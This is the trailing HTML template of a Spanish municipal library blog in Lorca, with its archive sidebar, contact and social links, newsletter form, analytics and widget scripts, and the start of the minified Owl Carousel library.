<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Contacto</h2>
<div class='widget-content'>
<a href='mailto:bibliotecalorca@lorca.es' target='_blank'><img alt=&#8221;email&#8221; src='https://lh3.googleusercontent.com/N_NkELf6JjkjJmrDrnbzExJtXFQ0NvwHb9-esOCRqz576-IaD7dlAc3jM2kuyYu7MShz6YqkaQ=w128-h128-e365'  title='Mail' /></a>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://es-es.facebook.com/RedDeBibliotecasDeLorca/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://twitter.com/bibliotecalorca?lang=es' target='_blank'>
<i class='fa fa-twitter'></i>
<span>Twitter</span>
</a>
<a href='https://www.instagram.com/bibliotecasdelorca/' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='https://t.me/RedMunicipaldeBibliotecasdeLorca' target='_blank'>
<i class='fa fa-telegram'></i>
<span>Telegram</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6227891617372082182?origin\x3dhttps://bibliotecasmunicipalesdelorca.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script type="text/javascript" src="//rf.revolvermaps.com/0/0/8.js?i=5diiyq80ffa&amp;m=0&amp;c=ff0000&amp;cr1=ffffff&amp;f=arial&amp;l=33" async="async"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<form action="https://tinyletter.com/BibliotecasdeLorca" method="post" onsubmit="window.open('https://tinyletter.com/BibliotecasdeLorca', 'popupwindow', 'scrollbars=yes,width=800,height=600');return true" style="border: 1px solid #ccc; padding: 3px; text-align: center;" target="popupwindow"><p><label for="tlemail">Suscribete a nuestras noticias Introduce tu dirección de correo-e</label></p><p><input id="tlemail" name="email" style="width: 140px;" type="text" /></p><input name="embed" type="hidden" value="1" /><input type="submit" value="Subscribete" /><p><a href="https://tinyletter.com/" target="_blank">Por TinyLetter</a></p></form><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41275386-1', 'bibliotecasmunicipaleslorca.blogspot.com.es');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<p><a href="http://feeds.feedburner.com/BibliotecasDeLorca"><img src="//feedburner.google.com/fb/images/pub/powered_by_fb.gif" alt="Powered by FeedBurner" style="border:0"/></a></p>
</div>
<div class='clear'></div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Diseñado con <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> por <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distribuido por <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff0000;' target='_blank'>Temas Blogspot</a></div>
<div class='copyright clearfix left'>// Copyright &#169; 2019 Red Municipal de Bibliotecas de Lorca </div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/'>Inicio</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/p/blog-page.html'>Contacto</a></li>
<li><a href='https://bibliotecaregional.carm.es/Biblioteca/faces/catalogo'>Catálogo</a></li>
<li><a href='#blog_header' id='smooth_scroll'>Arriba &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in 